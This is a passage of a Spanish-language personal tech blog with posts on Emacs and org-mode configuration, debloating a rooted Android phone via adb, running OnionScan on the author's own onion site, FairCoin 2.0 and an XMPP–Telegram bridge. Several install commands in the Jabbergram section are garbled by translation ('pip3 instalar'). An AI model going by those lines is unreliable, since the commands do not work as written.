shitty = ''
with open(TMPFILE1, 'w') as tmp:
for minishit in shit.splitlines():
result = search('^#', minishit)
if result != None:
tmp.write(minishit.split('<')[0] + '\n')
else:
tmp.write(minishit + '\n')
# generate the stupid toc to export to rst
system("~/Scripts/createStupidToc.sh /tmp/stupidshit1 /tmp/stupidshit2")
with open('/tmp/stupidshit2') as stupidshit:
stupidshit = stupidshit.read()
for shit in stupidshit.splitlines():
if shit.startswith('<!-- '):
pass
else:
shitty += shit + '\n'
with open(argv[2], 'w') as rst:
rst.write(convert(shitty, 'rst', format='md'))
Muy salchichero, pero funciona. En el fichero ~/Scripts/createStupidToc.sh hay lo siguiente:
#!/bin/bash
echo "Creating the toc..."
emacs24 -Q $1 --batch -l ~/.emacs.d/init.el -f markdown-toc-generate-toc --eval='(write-file '\"$2\"')' 2>/dev/null
Y ahora explico lo que hace y lo que hace falta para usarlo. Lo que hace es coger un fichero en markdown con una tabla de contenidos en HTML, quitar esta tabla de contenidos, decirle a emacs que use el paquete markdown-toc y lo inserte en el buffer que contiene el markdown sin la tabla en HTML y coger este markdown con la tabla de contenidos en markdown y crear un README con la tabla funcional. Para usarlo hace falta instalar pypandoc (pip install pypandoc) y tener emacs con ese paquete. Por defecto llama la versión 24 de emacs, pero si se tiene otra es cuestión de cambiar la última línea de createStupidToc.sh. Entonces sólo hay que ejecutar este script cada vez que se vaya a crear el paquete para PyPi.
La segunda queja es que no permiten hostear los archivos comprimidos de manera externa. Hay una opción de la web de PyPi, cuando vas a la sección url de tu paquete, en la que te pregunta si quieres hostear el paquete comprimido en PyPi o en un servidor externo. La cosa es que esto ya no se permite (las opciones salen marcadas cómo deprecated) pero siguen saliendo. Y buscando se encuentra un este pep dónde se explica la motivación de la decisión de quitar el hosting externo. Aunque entiendo su motivación, a mi me parece una mierda, pero bueno, la vida. Mi queja es que la información que hay no es nada concluyente, ni siquiera el pep.
Al escribir me doy cuenta de que realmente al saber todo esto, no resulta tan problemático. Pero claro, he tenido que dedicar bastantes horas a encontrar todo esto. Ahora que lo sé, probablemente el siguiente paquete sea menos problemático. Aún así no se echaría en falta mejor documentación.
DONE Limpiando mierda en Android android movil privacidad
CLOSED: [2016-01-17 17:24:51]
Cuando alguien está pensando en comprar un móvil, lo primero que debería hacer es mirar en la wiki de Cyanogen Mod para ver que el que le interesa tiene posibilidad de usar esa ROM. Eso es lo que hice yo, me llegó el móvil y al mirar más en profundidad vi que dentro del propio móvil habían sub-categorías, en las cuales algunas soportaban CM y otras no. La mía fue la que no. Así que recomiendo mirar bien en profundidad, no sólo por encima cómo hice yo.
Por este motivo, decidí quedarme con el Android de stock y quitarle toda la mierda. Un requisito, que no se tocará en este manual, es le de tener el móvil rooteado. Sin esto no hacemos nada, las mierdas de Google no se podrán desinstalar. Al lío. Lo primero que hay que hacer es instalar fastboot y el adb de Android. En debian:
su -c "apt-get install android-tools-adb android-tools-fastboot"Lo siguiente es enchufar el móvil al ordenador usando el cable USB y activar las herramientas de debug USB. Hay que acordarse de quitarlo después ya que permite ciertas cosas que en condiciones normales no se podrían hacer. Depende de la versión de Android, puede variar un poco el proceso, pero se hace más o menos así: "Ajustes > Acerca del teléfono > Número de compilación" Este último, hay que presionarlo unas cuantas veces rápidamente y se acabarán activando las "Herramientas de desarrollador", que aparecerán usto encima de "Acerca del teléfono". Ahí, se activa la "Depuración USB" y por comodidad "Pantalla Activa", ya que si el móvil se bloquea, adb no funciona correctamente. Ahora al enchufar el móvil, en la pantalla saldrá algo del tipo del fingerprint del ordenador y que si queremos dejar que acceda al móvil. Se acepta y ale. Hecho lo aburrido, vamos a lo divertido.
Cómo root siempre:
adb devices
List of devices attached
BY4X4Xthtq34418 deviceSi se ve algo parecido a lo de arriba al ejecutar ese comando, significa que adb tiene acceso al móvil y que se puede seguir adelante.
Antes de seguir, es muy recomendable instala f-droid e instalar un par de aplicaciones. La primera será Hacker Keyboard (por ejemplo, cualquier teclado vale) y la segunda será oandbackup. La primera es necesaria porqué nos cargaremos el teclado de Google, y la segunda porqué con esa aplicación, que de por si no hará nada si no está instalado busybox (ni falta que hace), averigua el nombre completo del apk que queremos desinstalar.
A lo práctico:
adb shell pm list packages -f
adb shell "su -c 'pm disable $paquete'"
adb shell topEl primer comando listará todas las aplicaciones que hayan instaladas, y el segundo deshabilitará el $paquete que se le diga. Me inclino más por deshabilitarlo que por borrarlo, porque nunca se sabe. Viendo la lista de procesos (tercer comando) se puede ver que una vez desactivados no se ejecutan, por lo que lo considero más o menos fiable. Con esto ya se puede tirar millas. Sólo hace falta una lista de programas a desinstalar y un bonito bucle que ejecute el comando de desactivación con los miembros de la lista. La lista (que es una mezcla (ligeramente modificada) de esta y mía) se puede descargar aquí. En esta lista está todo lo de google (al menos de mi móvil), mierdas de huawei y alguna cosa más. Aviso de que, cómo siempre que se tocan cosas de este tipo, hay que ir con cuidado. Para quitar todo lo que hay en la lista:
for i in $(cat definitivodelto); do adb shell "su -c 'pm disable $i'";done
Y ya está. Cuando desactiva la aplicación, en la terminal sale Package $paquete new state: disabled. Sino, es que no se ha desinstalado, probablemente por que no existe.
Y con esto ya se ha quitado mucha mierda. Ahora sólo queda repasar, y para eso está oandbackup. Sólo queda mirar el nombre de la aplicación que se quiera desinstalar y debajo se ve el nombre del apk. Por ejemplo, weechat se llama com.ubergeek42.Weechat.Android. Sólo queda ejecutar:
adb shell "su -c 'pm disable com.ubergeek42.Weechat.Android'"

Y a volar.
PD: Un par de comandos molones de adb de regalo:
# Hacer captura de pantalla del móvil y descargarla al ordenador con el nombre "test.png"
adb shell screencap -p /sdcard/test.png; adb pull /sdcard/test.png
# Backup completo de todo el móvil
adb backup -all -f backup.ab
adb restore backup.ab
## Extraer apk
adb shell pm path org.andstatus.app
package:/data/app/org.andstatus.app-1.apk
adb pull /data/app/org.andstatus.app-1.apkDONE GNU social en Emacs emacs gnusocial
CLOSED: [2016-03-17 00:06:04]
Los que somos usuarios de Emacs solemos estar encantados de usar nuestro programa preferido siempre que podemos. La comodidad y la tranquilidad de estar en un sistema completo y muy bien integrado es uno de los motivos de ese bienestar aunque hay muchos más y cada uno además tiene los suyos propios.
Para los que no lo sepan Emacs es mucho más que un editor o un IDE de programación, es un intérprete de elisp (Emacs lisp), por lo que ejecuta todo tipo de programas realizados en este lenguaje. Y os puedo asegurar que gracias a su gestor de software podemos acceder a muchos programas e instalarlos fácilmente. Así, y como una opción más podemos tener dentro de nuestro Emacs, clientes de correo, reproductores de música, terminales de comandos, clientes de mensajería y un largo etcétera.
Hoy voy a explicar como podemos acceder en nuestro programa preferido a gnusocial.
Para ello vamos a instalar identica-mode , un modo mayor para la red social identica, pero que nos vale para cualquier red status.net
Para instalar este modo lo podemos descargar de aquí, aunque yo siempre recomendaré usar el gestor de software que incorpora Emacs.
Una vez instalado tendremos que añadir lo siguiente a nuestro fichero de inicio, por ejemplo, .emacs:
(require 'identica-mode)
(setq statusnet-server "gnusocial.net")
(setq identica-username "tu-usuario")
(setq identica-password "tu-password")Una vez hecho, teclados M-x y tecleamos identica-mode y ya podemos ver nuestro timeline de gnusocial en nuestro querido Emacs.
Más información en el blog de su autor.
DONE Escribir prosa en emacs orgmode emacs
CLOSED: [2016-03-19 02:00:13]
Hoy inauguro una sección del blog que se llamará cómo el título, "Cosillas de emacs" seguido de un guión y un nombre descriptivo de lo que sea de lo que se habla. A título de curiosidad, nikola crea RSS de las diferentes etiquetas que se usan en el sitio, por lo que si sólo interesa subscribir se a, por ejemplo, la etiqueta emacs, se va abajo del todo, etiquetas, emacs y se verá un índice con todos los articulos y el link al RSS. Mola.
Hay un motivo muy fuerte para escoger org-mode delante de cualquier otro lenguaje de marcado, y es la opción de la exportación. A continuación una lista de los formatos a los que se puede exportar por defecto: ascii, beamer, html, icalendar, latex, man, md, odt, texinfo. Y en contribuciones unos cuantos más: bibtex, confluence, freemind, rss, entre otros.
Si por lo que sea se odia org-mode, se puede usar markdown, ReST, LaTeX con sus respectivos modos markdown-mode, rst-mode y latex-mode. Algunos modos o paquetes complementarios:
- Markdown: markdown-toc y markdown-preview-mode
- LaTeX: latex-preview-pane
Y hasta aquí las cosas aburridas, ahora org-mode y la diversión (sin banderas). Primero unas pocas líneas de código lisp que a mi me van bien.
Por defecto emacs trunca las líneas largas, con la siguiente línea esto se evita.
;; No truncar
(setq toggle-truncate-lines t)Seguir los hipervínculos apretando RET.
;; RET or TAB to follow a link
(setq org-return-follows-link t)
(setq org-tab-follows-link t)
Una función que ayuda en la creación de bloques de código. Se evalúa lo siguiente y al ejecutarla (M-x org-insert-src-block) se escogerá el lenguaje del código y se abrirá un buffer en el que se podrá editar el código.
;; insert source block
(defun org-insert-src-block (src-code-type)
"Insert a `SRC-CODE-TYPE' type source code block in org-mode."
(interactive
(let ((src-code-types
'("emacs-lisp" "python" "C" "sh" "java" "s" "clojure" "C++" "css"
"calc" "asymptote" "dot" "gnuplot" "ledger" "lilypond" "mscgen"
"octave" "oz" "plantuml" "R" "sass" "screen" "sql" "awk" "ditaa"
"haskell" "latex" "lisp" "matlab" "ocaml" "org" "perl" "ruby"
"scheme" "sqlite")))
(list (ido-completing-read "Source code type: " src-code-types))))
(progn
(newline-and-indent)
(insert (format "#+BEGIN_SRC %s\n" src-code-type))
(newline-and-indent)
(insert "#+END_SRC\n")
(previous-line 2)
(org-edit-src-code)))Resaltar la sintaxis de dentro de los bloques de código.
(setq org-src-fontify-natively t)
'(org-fontify-inline-src-block)
Con esto se cubre lo básico. Para la corrección ortográfica se puede usar ispell, que viene instalado por defecto. Se ejecuta con M-x ispell-buffer, por ejemplo.
Aún quedan pequeñas cosas, pero ya irán saliendo. El último par de cosas son una chorrada (sobretodo la segunda), pero nunca se sabe. olivetti-mode centra el texto en medio de la pantalla dejando laterales, permitiendo así poder concentrarse en la escritura. Y la última gilipollez, selectric-mode que imita el ruido de una máquina de escribir. Por lo de los teclados silenciosos y eso. En próximas entregas se verá cómo sacarle más provecho aún a org-mode.
DONE Poniendo bonito org-mode orgmode emacs
CLOSED: [2016-04-07 16:23:51]
org-mode, cómo ya se ha comentado antes, es de lo mejor que hay en emacs y con mucha diferencia. No ya tiene sentido comentar para que sirve, para ver sus posibilidades, se puede mirar en articulos anteriores. Al lío.
Los asteriscos son feos
Más claro el agua. Para cambiarlos, se usará org-bullet. Esto hace que las cabeceras no empiecen por un asterisco cutre, sinó que empiezan por una bola utf-8. Instalarlo es muy fácil, se puede tirar de elpa y ejecutar M-x package-install RET org-bullet RET. Y sólo queda añadirlo al init.el
(require 'org-bullets)
(add-hook 'org-mode-hook (lambda () (org-bullets-mode 1)))
La primera línea carga el paquete, la segunda hace que org-bullets-mode se active únicamente en los buffers con org-mode activo.
Cabeceras más grandes
Otra cosa que lo mejora mucho es diferenciar el tamaño las cabeceras o árboles. En mi caso concreto, esto no lo necesito, ya que uso el tema llamado cyberpunk-theme que ya lo hace de manera automática. Pero para quien su tema no lo haga, puede guardar las siguientes funciones lisp en su init.el.
(custom-theme-set-faces 'user
`(org-level-8 ((t (,@headline ,@variable-tuple))))
`(org-level-7 ((t (,@headline ,@variable-tuple))))
`(org-level-6 ((t (,@headline ,@variable-tuple))))
`(org-level-5 ((t (,@headline ,@variable-tuple))))
`(org-level-4 ((t (,@headline ,@variable-tuple :height 1.1))))
`(org-level-3 ((t (,@headline ,@variable-tuple :height 1.25))))
`(org-level-2 ((t (,@headline ,@variable-tuple :height 1.5))))
`(org-level-1 ((t (,@headline ,@variable-tuple :height 1.75))))
`(org-document-title ((t (,@headline ,@variable-tuple :height 1.5 :underline nil))))))Esconder los elementos de marcado
Hablo de los símbolos de cursiva, negrita o subrallado. Al definir la siguiente variable, se pasará de tener:
*Hola*
/pequeño/
_mundo_A ver el marcado resaltado, pero sin esos símbolos.
*Hola*
/pequeño/
_mundo_
Esto se consigue añadiendo lo siguiente a init.el
(setq org-hide-emphasis-markers t)Y si se quiere modificar la manera en la que se muestra algún marcado en concreto, se puede usar lo siguiente:
(add-to-list 'org-emphasis-alist
'("=" (:foreground "DimGrey")
))
En este caso aumenta ligeramente la oscuridad del color del símbolo de marcado "literal" (verbatim en inglés). También se puede usar el atributo :background, por ejemplo, si se quiere resaltar el fondo de la pantalla.
Centrar el texto en pantalla
A mi esto me parecía una gilipollez, hasta que me he encontrado usando una pantalla bastante grande en el trabajo. En mi casa son todas relativamente pequeñas y no entendía que aportaba el modo que comentaré a continuación, pero ya lo veo claro. Para ajustar el buffer al centro de pantalla, se puede usar un modo llamado olivetti-mode, que suena muy de hipsters, pero viene bien. A continuación pondré dos capturas, la primera sin este modo activa y la segunda estando activo.
{kind=link}
{kind=link}
Para instalarlo y configurarlo:
M-x package-install RET olivetti-mode RET
M-x olivetti-mode
;; Hacerlo grande con:
C-]
;; Hacerlo pequeño con:
C-[
;; Cuando se llegue al tamaño deseado, hay que mirar el minibuffer messages y fiarse en que valor númerico sale
;; Entonces, se define la variable olivetti-set-width al tamaño que se ha visto
(olivetti-set-width 100)Indentar jerárquicamente
Esto no tiene mucho misterio. Activando el siguiente modo cuando se carga org-mode, se hará que se indenten todos los sub-arboles y texto que estos contengan. Se puede ver en las siguientes capturas.
{kind=link}
{kind=link}
Para activarlo, sólo hay que añadir lo siguiente al archivo de configuración:
(org-indent-mode)
Y con esto ya se tiene un org-mode más bonito.
PD: Las cabeceras de las capturas se ven del mismo tamaño que el resto del texto por que estoy usando emacs por terminal, algo que no suelo hacer. Cuando lo uso con la interfaz gráfica, se ven cómo he comentado.
DONE OnionScan - Escaneando onions tor
CLOSED: [2016-04-13 08:27:53]
Ya tocaba dejar un poco emacs. Hoy veremos OnionScan. Este es un programa que, cómo su nombre indica, escanea onions (servicios ocultos de Tor). Tiene una desventaja, y es que está hecho en go-lang, el lenguaje de programación de Google. Aún sin gustarme, habitualmente, los productos de Google, no es ese el motivo de ser una desventaja, es simplemente que habrá que instalarlo únicamente para este programa.
Pero bueno, para eso están los binarios compilados, para la puta gente vaga. Así que al lío. El proceso consistirá en descargar go, descomprimir el archivo, hacer algún apaño usando variables de entorno para que encuentre las librerías y descargar y usar OnionScan.
# Crear un directorio genérico y entrar
mkdir ~/Instalados
cd ~/Instalados
# Esta es la arquitectura que uso yo, se puede escoger en https://golang.org/dl/
wget https://storage.googleapis.com/golang/go1.6.1.linux-amd64.tar.gz
# unp es un programa que gestiona la descompresión de archivos, sin importar el tipo
unp -d go1.6.1.linux-amd64.tar.gz
# Según se use Debian, Fedora, Slackware o lo que sea
apt-get install libexif-dev
dnf install libexif-devel
slackpkg search libexif
# Definir entornos de variable necesarios para go
# Tener en cuenta que son para su uso temporal, no deberían tomarse cómo referencia si se programa
# seriamente con este lenguaje de programación
export GOROOT="$HOME/Instalados/go/"
export GOPATH="$GOROOT/bin/"
# Instalar onionscan
go/bin/go get github.com/s-rah/onionscan
Y ya estará instalado el binario de onionscan en ~/go/bin/bin/onionscan. Para usarlo, se puede ejecutar tal que así. La dirección onion es la de este mismo blog.
torify go/bin/bin/onionscan daemon4idu2oig6.onionEsto devuelve parecido a este:
2016/04/13 10:18:20 Starting Scan of daemon4idu2oig6.onion
2016/04/13 10:18:20 This might take a few minutes..
--------------- OnionScan Report ---------------
High Risk Issues: 0
Medium Risk Issues: 0
Low Risk Issues: 0
Un poco pobre. Si se le pasa el argumento -verbose, en cambio:
2016/04/13 10:19:04 Starting Scan of daemon4idu2oig6.onion
2016/04/13 10:19:04 This might take a few minutes..
2016/04/13 10:19:04 Checking daemon4idu2oig6.onion http(80)
2016/04/13 10:19:04 Found potential service on http(80)
2016/04/13 10:19:05 Attempting to Derive Server Type from Headers..
2016/04/13 10:19:05 Server Version: nginx
2016/04/13 10:19:05 Apache mod_status Not Exposed...Good!
2016/04/13 10:19:06 Scanning daemon4idu2oig6.onion/
2016/04/13 10:19:06 Page daemon4idu2oig6.onion/ is Accessible
2016/04/13 10:19:06 Found Related URL https://gnusocial.net/maxxcan
2016/04/13 10:19:06 Found Related URL https://wiki.cyanogenmod.org/w/Devices
2016/04/13 10:19:06 Found Related URL http://acentoveintiuno.com/?Facebook-puede-registrar-lo-que
2016/04/13 10:19:06 Found Related URL http://elbinario.net/2014/05/06/500-licencias-de-microsoft-office-para-adif/
2016/04/13 10:19:06 Found Related URL http://creativecommons.org/licenses/by/4.0/
2016/04/13 10:19:06 Found Related URL https://i.creativecommons.org/l/by/4.0/88x31.png
2016/04/13 10:19:06 Found Related URL http://creativecommons.org/licenses/by/4.0/
2016/04/13 10:19:06 Scanning for Images
2016/04/13 10:19:06 Found image wp-content//diagram.png
2016/04/13 10:19:24 Found image wp-content//emacs-theme-editar.png
2016/04/13 10:19:25 Found image https://i.creativecommons.org/l/by/4.0/88x31.png
2016/04/13 10:19:26 Directory /style either doesn't exist or is not readable
2016/04/13 10:19:26 Directory /styles either doesn't exist or is not readable
2016/04/13 10:19:26 Directory /css either doesn't exist or is not readable
2016/04/13 10:19:26 Directory /uploads either doesn't exist or is not readable
2016/04/13 10:19:27 Directory /images either doesn't exist or is not readable
2016/04/13 10:19:27 Directory /img either doesn't exist or is not readable
2016/04/13 10:19:27 Directory /static either doesn't exist or is not readable
2016/04/13 10:19:27 Directory /wp-content/uploads either doesn't exist or is not readable
2016/04/13 10:19:27 Directory /products either doesn't exist or is not readable
2016/04/13 10:19:28 Directory /products/cat either doesn't exist or is not readable
2016/04/13 10:19:28
2016/04/13 10:19:28 Checking daemon4idu2oig6.onion ssh(22)
2016/04/13 10:19:28 Checking daemon4idu2oig6.onion ricochet(9878)
2016/04/13 10:19:28 Failed to connect to service on port 9878
--------------- OnionScan Report ---------------
High Risk Issues: 0
Medium Risk Issues: 0
Low Risk Issues: 0
Parece que tiene hardcodeada la búsqueda de distintos directorios, algunos de wordpress, otros de drupal. Bueno, es una herramienta curiosa. De momento muy útil no es, no dice mucho. Para haber sido creado hace tres días, no está nada mal.
DONE Un par de funciones útiles de emacs emacs snippets orgmode
CLOSED: [2016-05-01 01:35:49]
No tengo ni idea de elisp, pero aún así me las he apañado para hacer un par de snippets medio útiles para un par de cosas que me hacían falta. Las he hecho basándome en dos articulos, este y este. Seguro que se pueden optimizar.
La primera de ellas sirve para insertar cabeceras típicas en org-mode. Le he puesto sólo tres tipos, ya que son los que uso para exportar. Después de evaluar el código y ejecutar la función, mediante ido aparecerá una pregunta que nos dará a escoger entre los distintos tipos. Sólo hay que escogerlo y se insertará (en la posición del buffer en la que se esté) la cabecera. El código es el siguiente:
(defun org-mode-insert-header (language)
"Make a template at point."
(interactive
(let ((languages '("Generic" "HTML" "LaTeX" )))
(list (ido-completing-read "To which export: " languages))
)
)
(when (string= language "Generic")
(progn
(insert (format "#+TITLE:\n"))
(insert (format "#+AUTHOR:\n"))
(insert (format "#+LANGUAGE: es \n"))
(insert (format "#+OPTIONS: toc:1\n"))
(insert (format "#+TOC: headlines 3\n"))
(insert (format "#+STARTUP: indent\n\n"))
)
)
(when (string= language "HTML")
(progn
(insert (format "#+TITLE:\n"))
(insert (format "#+AUTHOR:\n"))
(insert (format "#+LANGUAGE: ca\n"))
(insert (format "#+OPTIONS: toc:1\n"))
(insert (format "#+TOC: headlines 3\n"))
(insert (format (concat "#+SETUPFILE: " user-emacs-directory "/css/org-html-themes/setup/theme-readtheorg.setup\n\n")))
)
)
(when (string= language "LaTeX")
(progn
(insert (format "#+Title:\n"))
(insert (format "#+Author:\n"))
(insert (format "#+LANGUAGE: es\n"))
(insert (format "#+LATEX_CLASS: article\n"))
(insert (format "#+LATEX_CLASS_OPTIONS: [spanish,a4paper]\n"))
(insert (format "#+LATEX_HEADER: \\usepackage{color}\n"))
(insert (format "#+LATEX_HEADER: \\usepackage[spanish]{babel}\n\n"))
)
)
)Lo suyo es modificar el código para que se adecue a las necesidades de quien lo usa.
El siguiente snippet de código sirve para insertar bloques de código. Se puede usar tanto de manera normal cómo al resaltar un trozo de código o letras. Es un poco dificil de explicar, por lo que he hecho un gif para mostrarlo.

El código es:
(defun org-src-insert (choice)
"Insert src code blocks."
(interactive
(if (org-at-table-p)
(call-interactively 'org-table-rotate-recalc-marks)
(let ((choices '("emacs-lisp" "python" "shell" "css" "ledger" "latex" "lisp" "sqlite")))
(list (ido-completing-read "Source code type: " choices)))))
(cond
((region-active-p)
(let ((start (region-beginning))
(end (region-end)))
(progn
(goto-char end)
(insert "\n#+END_SRC\n")
(goto-char start)
(insert (format "#+BEGIN_SRC %s\n" choice)))
)
)
(t
(insert (format "#+BEGIN_SRC %s\n" choice))
(save-excursion (insert "\n#+END_SRC")))))DONE Funcionamiento de Faircoin 2.0 faircoin
CLOSED: [2016-05-03 14:08:53]
Lo siguiente son unos apuntes/resumen/traducción del paper de la nueva versión de FairCoin, la 2.
Hasta ahora se funciona con PoS, el cual no es justo, ya que el poder lo tiene quien tiene poder de computación. En esta nueva versión se pasa a PoC (Proof of Cooperation). Esto quiere decir que las usuarias no minarán más. Los encargados de generar bloques serán los CVN (Certified Validation Nodes). En el futuro, estos nodos funcionaran con un método de reputación.
No hay recompensa en la creación de bloques, de modo que la cantidad de dinero no cambiará con el tiempo y quedará fía en el momento de migración a FC2 1. Los beneficios de las transferencias irán a las operadoras de un CNV, cómo recompensa.
Este valor, entre otros, será ajustable de manera dinámica (sin necesidad de sacar nueva versión de la cartera) por un consenso democrático comunitario.
Características de la creación de bloques
- Se crean cada 3 minutos
-
Se decide que CVN lo crea en función del tiempo que ha pasado desde su última creación de un bloque
- E: Si CVN A lo creó hace 50 minutos y CVN B lo creó hace 55 minutos, el siguiente bloque lo creará el CVN B
- Cuando se une un nuevo CVN, creará el siguiente bloque
- Entre la creación de dos bloques, sólo un nodo puede unirse
Fases De la creación de bloques
- Acumulación de transacciones: Los nodos transfieren las transacciones que reciben a todos los nodos a los que estén conectados. Dura 170 segundos al menos. Si no hay transacciones pendientes, habrá que esperar a que las haya. Dicho de otro modo, esta fase sólo termina cuando hay al menos una transacción en la red.
-
Anunció de tiempo desde la última creación de un bloque: Cada CVN determina cuanto hace y lo anuncia. La formula para calcular este es:
\begin{equation} espera = 10 - (\frac{10 * otw}{tn}) \end{equation}
Siendo:
- otw el tiempo desde la última creación de un bloque (own time-weight)
- tn el número total de nodos activos
- 10 la constante de 10 segundos, que es lo que dura la fase
Esto reducirá la cantidad de anuncios, por que cada nodo que recibá un anuncio que tenga prioridad, no lanzará el suyo.
- Elección del creador del bloque: Cuando se han enviado todos los anuncios, los CVN escogerán el nodo que hace más tiempo que no crea un bloque, lo firmaran el anuncio con su voto a este y lo enviaran por la red. Esta fase no tiene un tiempo máximo definido. Se detiene cuando un nodo sale elegido por al menos el 90% de todos los nodos activos. Entonces, el elegido crea el bloque en el que mete todas las transacciones pendientes unto a los votos firmados por los otros nodos en el que le eligen para crear el bloque cómo prueba.
Nodos de Validación de Certificados
Su finalidad es securizar la red validando todas las transacciones que han sido enviadas por la red y meterlas en las cadenas de bloques.
Requisitos para montar un CVN:
-
Requisitos técnicos
- El sistema debe estar conectado a internet 24/7 y debe tener el puerto 46392 abierto.
- El sistema debe usar servidores NTP públicos, preferiblemente pool.ntp.org.
- La entidad debe tener una cuenta en la web de FairCoop.
- La cartera debe estar configurada con un certificado de la FairCoop.
Por qué hay que certificar los nodos? Por que un procedimiento de certificación adecuado asegura que un alto porcentaje de los CVN son honestos. Hasta el momento, el autor no ve una manera fácil de asegurar que cada nodo sólo tiene una identidad sin establecer un sistema de reputación.
DONE Pasarela de XMPP/jabber y Telegram. xmpp python
CLOSED: [2016-05-08 22:25:41]
No tiene mucho misterio, sirve para hablar desde una sala de jabber a un grupo de Telegram. A continuación pego sin más el README del programa. Para el futuro, recomiendo mirar el repositorio git directamente. Se puede ver aquí. Se aceptan sugerencias y pruebas.
Acerca de
Con este programa es posible utilizar una sala XMPP para hablar con un grupo de Telegram y viceversa. El obetivo de este programa es el de ser sólo una pasarela sencilla, sólo tiene que pasar el texto de un lado al otro. Una vez que sea estable, probablemente no tendrá más mejoras, ya que yo no las necesito.
Instalación
Como con cualquier programa escrito en Python, debería ser usado en un entorno virtual (virtualenv), pero eso queda a la elección del usuario. Es posible utilizar uno de los siguientes métodos de instalación:
Instalar a través de pip:
su -c "pip3 instalar Jabbergram"Clonar el repositorio:
git clone https://daemons.it/drymer/Jabbergram
cd Jabbergram
su -c "pip3 instalar requirements.txt -r"
su -c "python3 setup.py instalar"Configuración
Este programa es simple, no tiene ni un menú de ayuda. Lo primero que hay que hacer es crear el bot de Telegrama. Para ello, hay que tener una cuenta de Telegram y hablar con BotFather. A continuación, ejecuta:
/start
/newbot
NombreDelBot # terminado en bot, siempre
# A continuación, se mostrará el token del bot, hay que guardarlo
/setprivacy
NombreDelBot
# Ahora hay que pulsar desactivar
La opción /setprivacy es para hacer que el robot pueda leer todo lo que se dice en el grupo, no sólo cuando se utilizan los comandos. Es necesario para hacer que Jabbergram funcione. Más información sobre la creación los bots de Telegrama en su página web.
A continuación, hay que crear un archivo de configuración, que llamaremos config.ini. En ese archivo, introduce los siguientes parámetros:
[Config]
ID = exampleid@nope.org
password = difficultPassword
muc_room = exampleMuc@muc.nope.org
nick = Jabbergram
token = JabbergramBotTokken
group = -10,293,943,920
La única cosa que vale la pena mencionar es la sección del token (que es la que nos da cuando se crea el robot) y el group, que es ID del grupo de Telegram.
No hay manera fácil de ver el ID desde Telegram, por lo que se puede utilizar el programa llamado seeIdGroups.py. Para ejecutarlo sólo es necesario establecer el parámetro token del archivo de configuración. Necesitarás que alguien invite al bot al grupo. Además, las personas de ese grupo deben enviar algunos mensajes, para que el programa pueda coger su ID. Puede llevar unos segundos el que aparezcan los mensajes. Cuando se tenga el ID de grupo que se quiere, sólo hay que pulsar Ctrl-c, copiarlo en el archivo de configuración (incluido el símbolo menos), y la configuración estará terminada.
Uso
Se pueden crear todos los archivos de configuración que se deseen. Sólo tendrás que pasarlo como parámetro al programa, si no se hace se intentará coger el archivo config.ini por defecto, y se producirá un error si no existe:
# Es recomendable utilizar tmux o la pantalla para ejecutar la siguiente orden
Jabbergram.py example.iniLicencia
This program is free software: you can redistribute it and / or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, Either version 3 of the License, or
(At your option) any later version.
This program is distributed in the hope That it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
Along With This Program. If not, see <http://www.gnu.org/licenses/>.DONE Introducción a Helm emacs helm
CLOSED: [2016-05-15 18:33:20]
Helm es un paquete cuya descripción tiene cojones. Yo no soy capaz de traducirlo literalmente. Lo más cercano que puedo decir es que helm es un framework de completado y reducción de selección. Ole. Otra descripción que parece medio humana: Helm es un frontend para otras funciones que modifica su uso e incluso une varias. Técnicamente, los paquetes de helm pueden ser usados por otros frameworks cómo ivy">ivy o ido">ido, siempre que o unos o otros se adapten.
Cómo es complicado explicar mejor qué es, pondré algún gif en este articulo para que sea más fácil de entender.
Instalación y configuración
Empecemos por el principio. Para instalarlo, M-x package-install RET helm RET. La configuración que yo uso es la siguiente:
(require 'helm)
(require 'helm-config)
(global-set-key (kbd "C-c h") 'helm-command-prefix)
(global-unset-key (kbd "C-x c"))
(define-key helm-map (kbd "<tab>") 'helm-execute-persistent-action)
(define-key helm-map (kbd "C-i") 'helm-execute-persistent-action)
(define-key helm-map (kbd "C-z") 'helm-select-action)
(global-set-key (kbd "M-y") 'helm-show-kill-ring)
(global-set-key (kbd "C-x b") 'helm-mini)
(global-set-key (kbd "C-x C-f") 'helm-find-files)
(global-set-key (kbd "M-x") 'helm-M-x)
(helm-mode 1)
(require 'helm-descbinds)
(helm-descbinds-mode)Cómo coño se usa
Y podréis pensar: "Pos muy bien, instalado y configurado. Ahora lo jodido, cómo se usa?". A lo que yo respondo que del mismo modo que usabais emacs antes. Al menos en lo que a combinaciones de teclas (y uso básico) se refiere. Desgranaré partes de la configuración anterior y mostraré cómo se ve en la práctica, que al final es lo importante. Básicamente comentaré los keybindings, que cómo algún alma audaz habrá visto, son combinaciones que ya se usan de antes.
A continuación saldrán un buen número de gifs para mostrar lo comentado anteriormente. El formato vendrá a ser Combinación de teclas | Función ejecutada. Debajo de todo eso, una explicación de por que la función que sustituye a la que viene por defecto mola más. Espero que sea útil. Una última cosa, os fiaréis en que la primera y la segunda imagen se parecen mucho y difieren bastante de lo que tenéis. Esto es debido a que en ambas imágenes está ya instalado helm. La diferencia es que en las primeras se usa un simple wrapper que apenas añade funcionalidad y en las segundas se usa las propias. De ahí a que haya que rebindear las funciones tal cómo sale en la configuración.


Por que mola más?: No tienes por que saber cómo se llama exactamente la función que quieres ejecutar. En el ejemplo, se escribe M-x list package y se puede ver todo lo que tenga que ver con la instalación de paquetes. Además, si la función tiene alguna combinación de teclas para ejecutarla la muestra al lado. Acepta expresiones regulares.


Por que mola más?: Por defecto, M-y no hace nada más que rotar las marcas del kill-ring. En cambio, con esta función de helm, no sólo rotará sino que nos mostrará las opciones que hay. Acepta expresiones regulares para buscar.


Por que mola más?: No sólo muestra los buffers que hay abiertos, sino que también muestra los buffers que han sido abiertos recientemente (tirando de recentf) y crear buffers nuevos.

Por que mola más?: Varios motivos cuya cabida escapan al articulo de hoy, saldrán más adelante. Pero un ejemplo es que integra la función ffap, cuyo nombre tan sugestivo significa Find File At Point, que viene a ser abrir un archivo al situarse en una ruta escrita en el buffer, cómo se ve en el ejemplo. Sólo sale una imagen que es la de Find-Files, ya que es muy similar a la función que trae por defecto emacs, excepto las mencionadas funciones extra.
Y con esto ya se ha visto lo básico. Ahora a usarlo.
La sección pertinente en mi configuración.
DONE Buscar en el buffer de emacs emacs helm
CLOSED: [2016-05-18 19:18:47]
